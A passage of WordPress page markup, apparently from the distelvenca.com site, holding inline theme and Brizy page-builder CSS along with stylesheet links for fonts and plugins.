currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.distelvenca.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentytwentyfive-style-css' href='https://www.distelvenca.com/wp-content/themes/twentytwentyfive/style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='https://fonts.bunny.net/css?family=Montserrat%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COverpass%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=338-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-group-1_2-20-css'  class="brz-link brz-link-preview-lib" data-brz-group="group-1_2" href='https://www.distelvenca.com/wp-content/plugins/brizy/public/editor-build/prod/editor/css/group-1_2.min.css?ver=338-wp' media='all' />
<link rel='stylesheet' id='brizy-asset-main-30-css'  class="brz-link brz-link-preview" href='https://www.distelvenca.com/wp-content/plugins/brizy/public/editor-build/prod/editor/css/preview.min.css?ver=338-wp' media='all' />
<style id='inline-handle-3435c378bb76d4357324dd7e69f3cd18-inline-css'>


.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));} .brz .brz-bgp-color1{background-color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));} .brz .brz-bgp-color2{background-color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));} .brz .brz-bgp-color3{background-color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));} .brz .brz-bgp-color4{background-color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));} .brz .brz-bgp-color5{background-color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));} .brz .brz-bgp-color6{background-color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));} .brz .brz-bgp-color7{background-color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));} .brz .brz-bgp-color8{background-color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:161, 112, 217;--brz-global-color2:28, 28, 28;--brz-global-color3:5, 202, 182;--brz-global-color4:184, 230, 225;--brz-global-color5:245, 212, 209;--brz-global-color6:235, 235, 235;--brz-global-color7:102, 102, 102;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Overpass', sans-serif;--brz-paragraphfontsize:16px;--brz-paragraphfontsizesuffix:px;--brz-paragraphfontweight:400;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.9;--brz-paragraphfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphtabletfontsize:15px;--brz-paragraphtabletfontweight:400;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontsize:15px;--brz-paragraphmobilefontweight:400;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.6;--brz-paragraphmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphstoryfontsize:3.68%;--brz-paragraphbold:400;--brz-paragraphitalic:inherit;--brz-paragraphtextdecoration:inherit;--brz-paragraphtexttransform:inherit;--brz-paragraphtabletbold:400;--brz-paragraphtabletitalic:inherit;--brz-paragraphtablettextdecoration:inherit;--brz-paragraphtablettexttransform:inherit;--brz-paragraphmobilebold:400;--brz-paragraphmobileitalic:inherit;--brz-paragraphmobiletextdecoration:inherit;--brz-paragraphmobiletexttransform:inherit;--brz-subtitlefontfamily:'Overpass', sans-serif;--brz-subtitlefontsize:17px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:400;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.8;--brz-subtitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitletabletfontsize:17px;--brz-subtitletabletfontweight:400;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.5;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontsize:16px;--brz-subtitlemobilefontweight:400;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.5;--brz-subtitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlestoryfontsize:3.91%;--brz-subtitlebold:400;--brz-subtitleitalic:inherit;--brz-subtitletextdecoration:inherit;--brz-subtitletexttransform:inherit;--brz-subtitletabletbold:400;--brz-subtitletabletitalic:inherit;--brz-subtitletablettextdecoration:inherit;--brz-subtitletablettexttransform:inherit;--brz-subtitlemobilebold:400;--brz-subtitlemobileitalic:inherit;--brz-subtitlemobiletextdecoration:inherit;--brz-subtitlemobiletexttransform:inherit;--brz-abovetitlefontfamily:'Overpass', sans-serif;--brz-abovetitlefontsize:13px;--brz-abovetitlefontsizesuffix:px;--brz-abovetitlefontweight:700;--brz-abovetitleletterspacing:1.1px;--brz-abovetitlelineheight:1.5;--brz-abovetitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitletabletfontsize:13px;--brz-abovetitletabletfontweight:700;--brz-abovetitletabletletterspacing:1px;--brz-abovetitletabletlineheight:1.5;--brz-abovetitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlemobilefontsize:13px;--brz-abovetitlemobilefontweight:700;--brz-abovetitlemobileletterspacing:1px;--brz-abovetitlemobilelineheight:1.5;--brz-abovetitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitlestoryfontsize:2.99%;--brz-abovetitlebold:700;--brz-abovetitleitalic:inherit;--brz-abovetitletextdecoration:inherit;--brz-abovetitletexttransform:inherit;--brz-abovetitletabletbold:700;--brz-abovetitletabletitalic:inherit;--brz-abovetitletablettextdecoration:inherit;--brz-abovetitletablettexttransform:inherit;--brz-abovetitlemobilebold:700;--brz-abovetitlemobileitalic:inherit;--brz-abovetitlemobiletextdecoration:inherit;--brz-abovetitlemobiletexttransform:inherit;--brz-heading1fontfamily:'Overpass', sans-serif;--brz-heading1fontsize:46px;--brz-heading1fontsizesuffix:px;--brz-heading1fontweight:700;--brz-heading1letterspacing:-1.5px;--brz-heading1lineheight:1.3;--brz-heading1fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1tabletfontsize:38px;--brz-heading1tabletfontweight:700;--brz-heading1tabletletterspacing:-1px;--brz-heading1tabletlineheight:1.2;--brz-heading1tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1mobilefontsize:36px;--brz-heading1mobilefontweight:700;--brz-heading1mobileletterspacing:-1px;--brz-heading1mobilelineheight:1.3;--brz-heading1mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading1storyfontsize:10.58%;--brz-heading1bold:700;--brz-heading1italic:inherit;--brz-heading1textdecoration:inherit;--brz-heading1texttransform:inherit;--brz-heading1tabletbold:700;--brz-heading1tabletitalic:inherit;--brz-heading1tablettextdecoration:inherit;--brz-heading1tablettexttransform:inherit;--brz-heading1mobilebold:700;--brz-heading1mobileitalic:inherit;--brz-heading1mobiletextdecoration:inherit;--brz-heading1mobiletexttransform:inherit;--brz-heading2fontfamily:'Overpass', sans-serif;--brz-heading2fontsize:36px;--brz-heading2fontsizesuffix:px;--brz-heading2fontweight:700;--brz-heading2letterspacing:-1.5px;--brz-heading2lineheight:1.3;--brz-heading2fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2tabletfontsize:30px;--brz-heading2tabletfontweight:700;--brz-heading2tabletletterspacing:-1px;--brz-heading2tabletlineheight:1.2;--brz-heading2tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2mobilefontsize:28px;--brz-heading2mobilefontweight:700;--brz-heading2mobileletterspacing:-1px;--brz-heading2mobilelineheight:1.3;--brz-heading2mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading2storyfontsize:8.280000000000001%;--brz-heading2bold:700;--brz-heading2italic:inherit;--brz-heading2textdecoration:inherit;--brz-heading2texttransform:inherit;--brz-heading2tabletbold:700;--brz-heading2tabletitalic:inherit;--brz-heading2tablettextdecoration:inherit;--brz-heading2tablettexttransform:inherit;--brz-heading2mobilebold:700;--brz-heading2mobileitalic:inherit;--brz-heading2mobiletextdecoration:inherit;--brz-heading2mobiletexttransform:inherit;--brz-heading3fontfamily:'Overpass', sans-serif;--brz-heading3fontsize:28px;--brz-heading3fontsizesuffix:px;--brz-heading3fontweight:700;--brz-heading3letterspacing:-1.5px;--brz-heading3lineheight:1.4;--brz-heading3fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3tabletfontsize:27px;--brz-heading3tabletfontweight:700;--brz-heading3tabletletterspacing:-1px;--brz-heading3tabletlineheight:1.3;--brz-heading3tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3mobilefontsize:22px;--brz-heading3mobilefontweight:700;--brz-heading3mobileletterspacing:-0.5px;--brz-heading3mobilelineheight:1.3;--brz-heading3mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading3storyfontsize:6.44%;--brz-heading3bold:700;--brz-heading3italic:inherit;--brz-heading3textdecoration:inherit;--brz-heading3texttransform:inherit;--brz-heading3tabletbold:700;--brz-heading3tabletitalic:inherit;--brz-heading3tablettextdecoration:inherit;--brz-heading3tablettexttransform:inherit;--brz-heading3mobilebold:700;--brz-heading3mobileitalic:inherit;--brz-heading3mobiletextdecoration:inherit;--brz-heading3mobiletexttransform:inherit;--brz-heading4fontfamily:'Overpass', sans-serif;--brz-heading4fontsize:22px;--brz-heading4fontsizesuffix:px;--brz-heading4fontweight:700;--brz-heading4letterspacing:-0.5px;--brz-heading4lineheight:1.5;--brz-heading4fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4tabletfontsize:22px;--brz-heading4tabletfontweight:700;--brz-heading4tabletletterspacing:-0.5px;--brz-heading4tabletlineheight:1.4;--brz-heading4tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4mobilefontsize:20px;--brz-heading4mobilefontweight:700;--brz-heading4mobileletterspacing:0px;--brz-heading4mobilelineheight:1.4;--brz-heading4mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading4storyfontsize:5.0600000000000005%;--brz-heading4bold:700;--brz-heading4italic:inherit;--brz-heading4textdecoration:inherit;--brz-heading4texttransform:inherit;--brz-heading4tabletbold:700;--brz-heading4tabletitalic:inherit;--brz-heading4tablettextdecoration:inherit;--brz-heading4tablettexttransform:inherit;--brz-heading4mobilebold:700;--brz-heading4mobileitalic:inherit;--brz-heading4mobiletextdecoration:inherit;--brz-heading4mobiletexttransform:inherit;--brz-heading5fontfamily:'Overpass', sans-serif;--brz-heading5fontsize:20px;--brz-heading5fontsizesuffix:px;--brz-heading5fontweight:700;--brz-heading5letterspacing:0px;--brz-heading5lineheight:1.6;--brz-heading5fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5tabletfontsize:17px;--brz-heading5tabletfontweight:700;--brz-heading5tabletletterspacing:0px;--brz-heading5tabletlineheight:1.7;--brz-heading5tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5mobilefontsize:17px;--brz-heading5mobilefontweight:700;--brz-heading5mobileletterspacing:0px;--brz-heading5mobilelineheight:1.8;--brz-heading5mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading5storyfontsize:4.6000000000000005%;--brz-heading5bold:700;--brz-heading5italic:inherit;--brz-heading5textdecoration:inherit;--brz-heading5texttransform:inherit;--brz-heading5tabletbold:700;--brz-heading5tabletitalic:inherit;--brz-heading5tablettextdecoration:inherit;--brz-heading5tablettexttransform:inherit;--brz-heading5mobilebold:700;--brz-heading5mobileitalic:inherit;--brz-heading5mobiletextdecoration:inherit;--brz-heading5mobiletexttransform:inherit;--brz-heading6fontfamily:'Overpass', sans-serif;--brz-heading6fontsize:16px;--brz-heading6fontsizesuffix:px;--brz-heading6fontweight:700;--brz-heading6letterspacing:0px;--brz-heading6lineheight:1.5;--brz-heading6fontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6tabletfontsize:16px;--brz-heading6tabletfontweight:700;--brz-heading6tabletletterspacing:0px;--brz-heading6tabletlineheight:1.5;--brz-heading6tabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6mobilefontsize:16px;--brz-heading6mobilefontweight:700;--brz-heading6mobileletterspacing:0px;--brz-heading6mobilelineheight:1.5;--brz-heading6mobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-heading6storyfontsize:3.68%;--brz-heading6bold:700;--brz-heading6italic:inherit;--brz-heading6textdecoration:inherit;--brz-heading6texttransform:inherit;--brz-heading6tabletbold:700;--brz-heading6tabletitalic:inherit;--brz-heading6tablettextdecoration:inherit;--brz-heading6tablettexttransform:inherit;--brz-heading6mobilebold:700;--brz-heading6mobileitalic:inherit;--brz-heading6mobiletextdecoration:inherit;--brz-heading6mobiletexttransform:inherit;--brz-buttonfontfamily:'Overpass', sans-serif;--brz-buttonfontsize:15px;--brz-buttonfontsizesuffix:px;--brz-buttonfontweight:700;--brz-buttonletterspacing:0px;--brz-buttonlineheight:1.6;--brz-buttonfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttontabletfontsize:17px;--brz-buttontabletfontweight:700;--brz-buttontabletletterspacing:0px;--brz-buttontabletlineheight:1.6;--brz-buttontabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonmobilefontsize:15px;--brz-buttonmobilefontweight:700;--brz-buttonmobileletterspacing:0px;--brz-buttonmobilelineheight:1.6;--brz-buttonmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-buttonstoryfontsize:3.45%;--brz-buttonbold:700;--brz-buttonitalic:inherit;--brz-buttontextdecoration:inherit;--brz-buttontexttransform:inherit;--brz-buttontabletbold:700;--brz-buttontabletitalic:inherit;--brz-buttontablettextdecoration:inherit;--brz-buttontablettexttransform:inherit;--brz-buttonmobilebold:700;--brz-buttonmobileitalic:inherit;--brz-buttonmobiletextdecoration:inherit;--brz-buttonmobiletexttransform:inherit;}

.brz .brz-css-1tvpabq{z-index: auto;margin:0;}.brz .brz-css-1tvpabq.brz-section .brz-section__content{min-height: auto;display:flex;}.brz .brz-css-1tvpabq .brz-container{justify-content:center;}.brz .brz-css-1tvpabq > .slick-slider > .brz-slick-slider__dots{color:rgba(0, 0, 0, 1);}.brz .brz-css-1tvpabq > .slick-slider > .brz-slick-slider__arrow{color:rgba(0, 0, 0, 0.7);}.brz .brz-css-1tvpabq > .slick-slider > .brz-slick-slider__dots > .brz-slick-slider__pause{color:rgba(0, 0, 0, 1);}@media(min-width:991px){.brz .brz-css-1tvpabq{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1tvpabq{display:block;}}@media(max-width:767px){.brz .brz-css-1tvpabq{display:block;}}

.brz .brz-css-1gw5t9y{padding:75px 0px 75px 0px;}.brz .brz-css-1gw5t9y > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1gw5t9y > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1gw5t9y > .brz-bg, .brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-image, .brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-map, .brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-color, .brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(min-width:991px){.brz .brz-css-1gw5t9y > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1gw5t9y{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1gw5t9y{padding:25px 15px 25px 15px;}}

.brz .brz-css-24gzxx{border:0px solid transparent;}@media(min-width:991px){.brz .brz-css-24gzxx{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-24gzxx{max-width: 100%;}}@media(max-width:767px){.brz .brz-css-24gzxx{max-width: 100%;}}

.brz .brz-css-qtv61x{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-qtv61x .brz-wrapper-transform{transform: none;}@media(min-width:991px){.brz .brz-css-qtv61x{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qtv61x{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-qtv61x{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1yo0co0:not(.brz-image--hovered){max-width: 27%;}.brz .brz-css-1yo0co0{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1yo0co0{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1yo0co0 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1yo0co0 .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1yo0co0 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1yo0co0 .brz-picture{filter:none;}.brz .brz-css-1yo0co0, .brz .brz-css-1yo0co0 .brz-picture:after, .brz .brz-css-1yo0co0 .brz-picture, .brz .brz-css-1yo0co0.brz-image--withHover img.brz-img, .brz .brz-css-1yo0co0.brz-image--withHover img.dynamic-image, .brz .brz-css-1yo0co0.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}@media(max-width:767px){.brz .brz-css-1yo0co0:not(.brz-image--hovered){max-width: 71%;}}

.brz .brz-css-2q8l3j.brz-hover-animation__container{max-width: 27%;}@media(max-width:767px){.brz .brz-css-2q8l3j.brz-hover-animation__container{max-width: 71%;}}

.brz .brz-css-h2c9ja{padding-top: 20.861%;}.brz .brz-css-h2c9ja > .brz-img{position:absolute;width: 100%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-h2c9ja{padding-top: 20.8623%;}}@media(max-width:767px){.brz .brz-css-h2c9ja{padding-top: 54.8575%;}}

.brz .brz-css-151me3k{width: 1170px;height: 904.01px;margin-inline-start: 0px;margin-top: -13.25px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-151me3k{width: 768px;height: 593.4px;margin-top: -8.69px;}}@media(max-width:767px){.brz .brz-css-151me3k{width: 430px;height: 332.24px;margin-top: -4.87px;}}

